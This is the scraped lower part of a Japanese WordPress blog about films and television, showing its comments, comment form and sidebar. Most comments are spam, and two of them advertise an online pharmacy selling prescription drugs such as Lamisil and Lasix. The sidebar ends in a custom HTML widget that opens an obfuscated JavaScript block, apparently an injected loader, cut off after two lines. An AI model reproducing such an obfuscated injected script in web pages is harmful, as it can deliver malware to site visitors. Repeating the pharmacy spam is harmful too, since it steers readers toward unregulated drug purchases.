						<img alt='' src='https://secure.gravatar.com/avatar/abb02e863e36d0e693b2705aabe7fa8e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abb02e863e36d0e693b2705aabe7fa8e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://terbinafines.com/product/bentyl.html" class="url" rel="ugc external nofollow">KidkWhoky</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-538785"><time datetime="2025-10-09T11:53:41+09:00">2025/10/09 11:53 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You can keep yourself and your ancestors by way of being wary when buying pharmaceutical online. Some pharmacy websites function legally and provide convenience, privacy, sell for savings and safeguards to purchasing medicines. buy in TerbinaPharmacy <a href="https://terbinafines.com/product/lamisil.html" rel="nofollow ugc">https://terbinafines.com/product/lamisil.html</a> lamisil</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-539826" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-539826" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/dbb8ac5906b014bad717ada5e523f634?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dbb8ac5906b014bad717ada5e523f634?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://terbinafines.com/product/lasix.html" class="url" rel="ugc external nofollow">pavlm</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-539826"><time datetime="2025-10-10T01:59:24+09:00">2025/10/10 1:59 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The thoroughness in this section is noteworthy. <a href="https://terbinafines.com/product/valtrex.html" rel="nofollow ugc">TerbinaPharmacy</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-543213" class="comment even thread-even depth-1">
			<article id="div-comment-543213" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8d6e655e7635c5532c810e2265e95cb2?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d6e655e7635c5532c810e2265e95cb2?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://playbigbassrm.com/" class="url" rel="ugc external nofollow">roulette game</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-543213"><time datetime="2025-10-12T03:49:37+09:00">2025/10/12 3:49 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Proof blog you have here.. It’s severely to find strong quality script like yours these days. I justifiably appreciate individuals like you! Rent mindfulness!!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す</h3><form action="https://kingink.biz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='17218' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingink.biz/archives/17204" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">ギレルモ・デル・トロのエッセイ</span></a></div><div class="nav-next"><a href="https://kingink.biz/archives/17224" rel="next"><span class="post-title">「SUPPORT THE GIRLS」鑑賞 <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (837)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (808)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (266)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
